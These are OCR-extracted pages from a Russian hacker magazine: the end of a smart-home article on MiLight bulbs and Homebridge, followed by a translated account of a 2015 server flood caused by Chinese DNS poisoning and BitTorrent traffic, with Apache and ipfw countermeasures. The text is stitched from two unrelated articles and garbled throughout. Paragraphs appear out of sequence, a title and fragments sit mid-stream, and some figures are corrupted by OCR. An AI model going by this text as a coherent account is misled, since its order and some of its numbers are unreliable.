

#### ДОСАДНЫЕ ЗАТРУДНЕНИЯ И ДАЛЬНЕЙШИЕ ПЛАНЫ

Понятно, что умный дом с одной китайской лампочкой — это полная ерунда. Но, убедившись, что все работает, можно переходить к следующему этапу снабдить такими лампочками все светильники в доме, настроить зоны и добавить другие умные приборы вроде датчиков движения, розеток и беспроводных выключателей.

Кстати, из Raspberry Pi можно в два счета сделать камеру слежения: понадобится [утилита motion](http://www.lavrsen.dk/foswiki/bin/view/Motion/WebHome) и любая веб-камера. Ее, кстати, тоже можно сопрячь с Homebridge, но тут, увы, не все так просто, и до возни с видеопротоколами у меня руки пока не дошли.

Хочу поделиться с тобой и еще одним фейлом. Честно говоря, закончить эту статью я хотел рассказом о том, как классно можно обращаться к Homebridge через веб-сокеты и получать (а также менять) состояние приборов простыми командами вроде той, что я описал в самом начале. А потом еще установить [Node-RED](http://nodered.org) и программировать свой умный дом через удобный визуальный интерфейс.



Увы, этим планам не суждено было сбыться, поскольку заставить работать [плагин homebridge-websocket](https://github.com/cflurin/homebridge-websocket) мне не удалось никакими силами. Он устанавливается, принимает команды, но ни к каким действиям они не ведут. Я обязательно продолжу свои эксперименты и снова поделюсь с читателями Х, если удастся напасть на что-то особенное. Ну а пока — всё.

Сири, выключи свет!  $\equiv$ 

### **Прочие извраты с MiLight**

Большую подборку скриптов, совместимых с MiLight, ты можешь [найти на](http://www.limitlessled.com/dev/) сай[те LimitlessLED](http://www.limitlessled.com/dev/). Это американская фирма, которая продает под своим брендом те же или похожие лампочки (по крайней мере, их протоколы полностью идентичны).

Настоящие фанаты своего дела пошли дальше и [разреверсили](https://hackaday.io/project/5888-reverse-engineering-the-milight-on-air-protocol) радиопротокол MiLight. Если тебе не мил фирменный вайфайный коробок, то ты можешь попробовать воспроизвести его функции при помощи Arduino с модулем ESP8266. Для него к тому же [существует прошивка](https://github.com/sidoh/esp8266_milight_hub), которая расширяет число групп лампочек с четырех штук до 262 тысяч, а также имеет веб-интерфейс и RESTful API.



бутив на [карточку](https://etcher.io)  [SD проще всего](https://etcher.io)  [утилитой Etcher](https://etcher.io)



**WWW**

[Инструкция](http://blog.wia.io/installing-node-js-v4-0-0-on-a-raspberry-pi/)  по [установ](http://blog.wia.io/installing-node-js-v4-0-0-on-a-raspberry-pi/)[ке Node.js 4.0](http://blog.wia.io/installing-node-js-v4-0-0-on-a-raspberry-pi/)  на [Raspberry Pi](http://blog.wia.io/installing-node-js-v4-0-0-on-a-raspberry-pi/)

**INFO**

# **БЮДЖЕТНЫЙ IOT**

КАК СЭКОНОМИТЬ НА ЛАМПОЧКАХ, ОБЪЕДИНИТЬ ДОМАШНИЕ ГАДЖЕТЫ И ОБМАНУТЬ SIRI

**Андрей Письменный**

Неяркое персиковое будущее

Одна из технологий, которая применяется в Китае для блокировки неугодных правительству ресурсов, — это DNS poisoning. Для тех сайтов, которые становятся целью перенаправления,



это может превратиться в мощнейший DDoS, в несколько раз превосходящий трафик Google. Статья рассказывает, как это случается и как при этом спасать сервер.

Я использую интернет в той или иной форме с середины восьмидесятых годов прошлого века и перевидал множество странных и интересных вещей. Во вторник, двадцатого января 2015 года, я столкнулся кое с чем из ряда вон выходящим.

Пик входящего трафика составил 52 Мбит/с. Для сравнения: автор популярного блога Daring Fireball пишет, что для успешной DoS-атаки на сайт достаточно трафика объемом 500 Кбит/с. В нашем случае этот объем был превышен стократно. Если допустить, что каждый запрос содержал 500 байт, мы получим 13 тысяч запросов в секунду, что составляет [примерно треть](http://www.internetlivestats.com/google-search-statistics/) общего поискового трафика Google. Можно также посмотреть, как журнал Paper масштабировал свои серверы из-за филейной части фотомодели Ким Кардашьян — нагрузка на них составила В тысяч запросов в секунду.

Все началось с [сообщения моего коллеги, Геда,](http://twitter.com/gedeon) которое пришло в 8:30 утра: «Упал почтовый сервер. Посмотри, когда сможешь. Заранее спасибо». Серверы упали как на западном побережье США, так и на восточном в этом я удостоверился сразу же. И начал разбираться, в чем проблема.



Непосвященному этот график ничего не скажет, а вот сетевому администратору он может показать многое. На нем отображается объем трафика, поступающего на [основной сервер](http://iconfactory.com/) Iconfactory. Синий график — объем входящего трафика (Мбит/с), зеленый — объем исходящего. Как правило, первый гораздо меньше — в ответ на HTTP-запросы возвращается в разы больший объем, чем они отправляют.

И весь этот трафик обрушился на один IP-адрес, обслуживаемый единственным четырехъядерным сервером.

#### ВОЗВРАТ УПРАВЛЕНИЯ

Первым делом нужно было вернуть управление сервером. Однако ни одна служба (включая SSH) не реагировала. Единственным выходом из ситуации оказалась удаленная перезагрузка, после чего нужно было дождаться, пока сервер придет в себя.

Как только был получен доступ к оболочке, я отключил веб-сервер, поскольку именно он с наибольшей вероятностью был целью для генерируемого трафика. И оказался прав: как только на 80-й и 443-й порты перестал поступать трафик, странности как отрезало. Случилось это в 9:30 (что можно увидеть на графике).

Внимательно изучив документацию, я обнаружил, что у Apache в некоторых [случаях](http://httpd.apache.org/docs/2.2/mod/core.html#servername) бывают проблемы с определением того, какой виртуальный хост использовать. Цитата из документации: «Если не указано директивы ServerName, сервер попытается узнать имя хоста, осуществляя обратный DNS-запрос по данному IP-адресу».

Напомню, что миллионы запросов имели имя хоста, которое нужно было разрешить. Вновь [изучив документацию](http://httpd.apache.org/docs/2.2/dns-caveats.html), я настроил виртуальный хост, который попросту возвращал ошибку 404 в ответ на запрос и показывал специальное сообщение в [корневой директории.](http://38.103.165.51/) Он выглядел примерно так:



Первый же просмотренный мной лог показывал, что в 3:03 было kernel panic из-за zalloc — в это время произошел наибольший всплеск трафика. System. log отображал аналогичные проблемы, которые возникали из-за чрезмерного объема трафика и приводили к избыточному количеству процессов и критическому уменьшению объема памяти.

Рискнув на минуту запустить веб-сервер, я обнаружил, что параметр Apache MaxClients использован полностью. Наш сервер попросту не имел возможности содержать тысячи процессов-потомков Apache (в обычном состоянии их было меньше сотни). Так откуда же шел этот адов трафик?!

#### ВЫБРАКОВКА

Я узнал, что общий источник трафика — это HTTP, а значит, наверняка найдутся какие-то полезные записи в логах Apache (особенно учитывая, что они стали занимать сто мегабайт вместо обычных десяти).

Наибольшая часть трафика сыпалась на [URL BitTorrent /announce](https://wiki.theory.org/BitTorrentSpecification#Tracker_HTTP.2FHTTPS_Protocol) - китайские торрент-клиенты по-прежнему считали мой сервер трекером и каждые десять минут проверяли доступность 80-го порта. И BitTorrent в Китае явно пользуется больше, чем пара-тройка человек.

В логах было огромное количество запросов, в результате которых возвращался код 403. Запрашиваемые пути были лишены всякого смысла — так, одним из самых распространенных оказался путь /announce, однако были и другие запросы, выглядевшие как обращения к различным CDN, Facebook, Twitter и прочим сайтам, к которым Iconfactory не имеет отношения.

Для этого следует получить [список всех блоков IP-адресов](http://www.ipdeny.com/ipblocks/), принадлежащих данной стране, и добавить их в список правил файрвола. На момент написания статьи в Китае было 5244 заблокированных IP-адреса.

Я решил добавить %{Host}i в CustomLog для отображения заголовков Host в запросах, после чего запустил сервер на тридцать секунд, чтобы собрать логи. Конечно же, трафик, шедший на наш сервер, был предназначен совершенно не [для](https://gist.github.com/chockenberry/c3e584c28ad6ab6e5faa) нас.

Какая-нибудь желтая пресса сочла бы за честь получать трафик для cdn. gayhotlove.com, но нам он был ни к чему.

Было ясно, что кто-то или что-то перенаправляет трафик заведомо неверному получателю. Самой вероятной кандидатурой были DNS-серверы. Взглянув же на IP-адреса отправителей, я выяснил нечто интересное: [весь трафик](http://www.senderbase.org/lookup/?search_string=182.118.42.93) [шел](http://www.senderbase.org/lookup/?search_string=182.118.42.93) [из](http://www.senderbase.org/lookup/?search_string=61.131.3.149) [Китая](http://www.senderbase.org/lookup/?search_string=222.173.210.98).

Если посмотреть на источники [первых пакетов](https://gist.github.com/chockenberry/f9ece6e218b0598927ff), можно заметить, что они были разбросаны по всему Китаю — от густонаселенного Гонконга до севера Тибета. Что это был за трафик, мне неизвестно и по сей день.

Все встало на свои места. Стала понятна суть проблемы. Теперь мне оставалось лишь найти, что с этим трафиком делать.

#### НАСТРОЙКА APACHE

«Нужно более эффективно обрабатывать HTTP-трафик», — это была первая мысль.

На нашем сервере хостятся несколько сайтов. Для маршрутизации запросов между ними используется директива VirtualHost. Виртуальные хосты, в свою очередь, зависят от заголовка Host: в HTTP-запросе. Эта информация была полностью ложной.

Если у вас вместо Apache используется nginx, то и для него [есть решение](http://blog.devops.co.il/post/108740168304/torrent-ddos-attack), позволяющее заблокировать китайские торрент-запросы.

Для тех, кто пользуется iptables в Linux, опять же [есть статья](https://mattwilcox.net/archives/unexpected-ddos-blocking-china-with-ipset-and-iptables/) по блокировке IP. Интересно, что сайт Мэтта хостится на Linode, — не стоит надеяться на защиту крупных хостеров.

Существует еще одно решение — переезд сервера на другой IP. Конечно, что-то нужно будет делать с распределением DNS и перенастраивать обратное преобразование имен (в частности, если у вас запущен почтовый сервер), но это может оказаться самым простым способом уйти с линии огня.  $\equiv$ 

Можете убедиться, что это реально работает, подставив неправильный заголовок:

#### \$ curl -H "Host: facebook.com" http://199.192.241.217

Все это, конечно, помогло, но не окончательно — лишь увеличило время, требуемое Apache для достижения максимального количества процессов-потомков. Кроме того, читатель моего твиттера из Китая напомнил, что у них день только-только начался, а значит, [трафик будет лишь расти](https://twitter.com/bitinn/status/557663296732811264). К восьми вечера трафик по-прежнему шел, так что я выключил веб-сервисы и отправился успокаивать нервы рюмкой крепкого спиртного.

В 11:30 вечера снова произошло что-то странное: трафика не стало. Видимо, в Китае кто-то дернул рубильник.

Я было собрался запустить сервер, но опыт подсказывал мне оставить все как есть — выпивка и bash плохо сочетаются. Проблема была отложена на завтра.

#### ЗДРАВСТВУЙ, ДЕДУШКА TORRENT

Утром я попытался запустить сервер. Какое-то время он работал нормально, но через десять минут Apache опять пошел в разнос.

Все еще не верите? Взгляните на [первый коммент поста](https://isc.sans.edu/forums/diary/Are+You+Piratebay+thepiratebayorg+Resolving+to+Various+Hosts/19175/) Internet Storm Center: «Я столкнулся с аналогичной проблемой в прошлую пятницу, второго января 2015 года. Вывело из строя наш кластер с полной балансировкой нагрузки».

Основной трафик, возникший при DNS poisoning, исчез, но наш сервер по-прежнему [был погребен](https://twitter.com/chockenberry/status/557673116818997248) под трафиком от торрент-клиентов. Оставался лишь один путь — блокировка по IP-адресам.

#### БЛОКИРОВКА КИТАЯ

Я большой фанат свободного и доступного интернета: мне нелегко далось решение о блокировке трафика от ни в чем не повинных людей. Однако в данном случае это было единственным рабочим решением. При столкновении с DDoS-атакой наподобие описанной это нужно делать сразу же.

У нас используется ipfw, и я написал скрипт для создания набора правил на основе файла cn.zone:



Здесь может потребоваться изменить начальный номер правила, чтобы оно шло перед тем, которое разрешает 80-й порт.

После установки этих правил трафик на наш сервер сразу же вернулся в норму.

#### КОПАЕМ ГЛУБЖЕ

После того как я поднял сервер, у меня появилось время для более внимательного изучения логов и для того, чтобы узнать, не было ли у кого-нибудь такой же ситуации.

#### Первые успехи

Как оказалось, трафик на трекер появился чуть раньше — присмотревшись внимательнее к недельной статистике трафика, я обнаружил несколько всплесков (5 Мбит/с), которые произошли поздним вечером в четверг 15 января и в субботу, 17-го.





Когда я столкнулся с этим впервые, я списал их на случайный трафик наподобие пакетов из Румынии на phpMyAdmin. Однако на сей раз румыны были ни при чем.

У меня остались все логи, которые были сгенерированы этим трафиком, так что, если у вас есть объективные причины для их анализа, пожалуйста, дайте мне знать.

#### Мы не одиноки

Гораздо больше меня беспокоило, что нечто подобное с начала января [на](http://www.reddit.com/r/networking/comments/2rumgd/chinese_firewall_seems_to_be_redirecting_blocked/)блюдалось и у [других владельцев сайтов](http://www.reddit.com/r/networking/comments/2rumgd/chinese_firewall_seems_to_be_redirecting_blocked/). Оказалось, мы в тот день были не [одиноки](http://www.theregister.co.uk/2014/01/21/china_dns_poisoning_attack/).

На данный момент каждый компьютер в Китае может быть использован для DDoS-атак на ничего не подозревающие сайты. Как едко выразился мой [коллега Син:](http://twitter.com/BigZaphod) «Они превратили в оружие весь свой народ».

Повторится ли это снова? Очень хочется думать, что нет. Китай закончит тем, что его адреса будут заблокированы на большем количестве сайтов, а администраторы и владельцы ударятся в общую панику. Если же это повторится надеюсь, эта статья поможет вам разобраться с устрашающей мощью Китая.

#### ПОЛЕЗНЫЕ РЕСУРСЫ

Есть и [хорошее обсуждение](http://www.webhostingtalk.com/showthread.php?t=1443734) с другими владельцами сайтов, которые столкнулись с торрент-трафиком.

# **Почему мы?**

Едва ли не самый главный вопрос, ответа на который я не нахожу, — почему это произошло с Iconfactory?

Единственное, что нас связывает с Китаем, — один из партнеров, Талос Тсуй (Talos Tsui), родившийся и выросший в Гонконге (еще в бытность последнего британской колонией). Маловероятно, что мы сделали что-то, раздражающее китайское правительство, — во всяком случае, до этого дня.

Всплески трафика ранее на неделе привели меня к мысли, что мы просто «попали под раздачу» — китайцы проверяли нашу способность обработки больших объемов трафика. У нас широкий канал без защиты от DDoS. Периодичность и количество попыток позволяют определить оба этих параметра.

# **Проблема BitTorrent**

Пока, к сожалению, против торрент-трафика нет средств. Сам я недостаточно знаю эту технологию, чтобы давать какие-то советы, но кому-то обязательно стоит рассмотреть эту проблему и разработать решение против миллионов китайских торрент-клиентов. Если, конечно, китайское правительство не заблокирует торрент-закачки полностью.

На сайте TorrentFreak [есть хороший обзор](https://torrentfreak.com/zombie-pirate-bay-tracker-fuels-chinese-ddos-attacks-150124/), посвященный роли BitTorrent в этих атаках.

Самое время молиться всем богам, чтобы [ваш IP-адрес не](http://viewdns.info/chinesefirewall/?domain=thepiratebay.org) оказался здесь. По ссылке — всего лишь пример теста thepiratebay.org. Ваш сервер может попасть в этот список точно так же, как [любой](http://viewdns.info/chinesefirewall/?domain=facebook.com) [другой](http://viewdns.info/chinesefirewall/?domain=twitter.com) [популярный](http://viewdns.info/chinesefirewall/?domain=youtube.com) сайт. Короче, DNS poisoning во всей красе.

# **Ложное чувство безопасности**

Я по-прежнему остаюсь уязвимым — даже с учетом того, что файрвол настроен. Почему?

Я не уверен, что он устоит против еще одного флуда 52 Мбит/с. Напомню, что код ядра FreeBSD может обработать до 65 535 правил. Скорость выполнения этого кода, естественно, зависит от быстродействия процессора. Когда я узнал, что распределенный аппаратный файрвол Cisco не выдерживает и падает, я перестал доверять своей конфигурации (около 6500 правил и 13 тысяч пакетов в секунду) — не было уверенности, что железо это выдержит.

Предварительные расчеты показывают, что в моем случае брандмауэр выполняет 84,5 миллиона сравнений в секунду — или одно сравнение в 11 наносекунд. По этой же самой причине не стоит надеяться, что какие-либо роутеры или схемы балансировки нагрузки помогут защитить ваш сервер от Китая. Нет никакой гарантии, что ваш хостинг сможет защитить ваш сервер или виртуалку от такого интенсивного трафика, какой был у нас на прошлой неделе.

# **Другие случаи**

